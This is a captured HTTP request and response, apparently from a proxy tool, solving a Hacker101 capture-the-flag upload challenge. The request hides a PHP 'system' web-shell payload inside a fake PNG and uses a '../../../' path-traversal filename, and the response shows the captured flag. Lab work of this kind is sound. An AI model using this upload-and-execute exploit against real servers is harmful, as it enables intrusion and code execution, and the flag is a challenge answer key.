 Send
Cancel
<
>
Follow redirection
Target: https://b77d29c3fc4f
Request
Pretty
Raw
Hex
\n
1 POST /doUpload.php HTTP/2
2 Host: b77d29c3fc4f8fabe21979e4171df402.ctf.hacker101.com
3 Content-Length: 483
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://b77d29c3fc4f8fabe21979e4171df402.ctf.hacker101.com
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryizeQTiqmAnyx5FAM
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
13
14 ------WebKitFormBoundaryizeQTiqmAnyx5FAM
15 Content-Disposition: form-data; name="file"; filename="Thumbnail.png"
16 Content-Type: image/png
17
18 PNG
19
20 Creator Tools
21
22 <?php system("cat index.php"); ?>
23
24 ------WebKitFormBoundaryizeQTiqmAnyx5FAM
25 Content-Disposition: form-data; name="filename"
26
27 ../../../Thumbnail.php
28 ------WebKitFormBoundaryizeQTiqmAnyx5FAM--
29
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Date: Sat, 07 Jun 2025 14:08:07 GMT
3 Content-Type: text/html
4 Content-Length: 80
5 Location: files/77647e1b1969d4654e6d67d99b57b6d1_../../../Thumbnail.php
6 Server: openresty/1.27.1.2
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8
9 <br>
^FLAG^e431bc87b477952abb6daa7300037c0396ac2322d119927f48fde09766a0bf5c$FLAG$
Search
0 highlights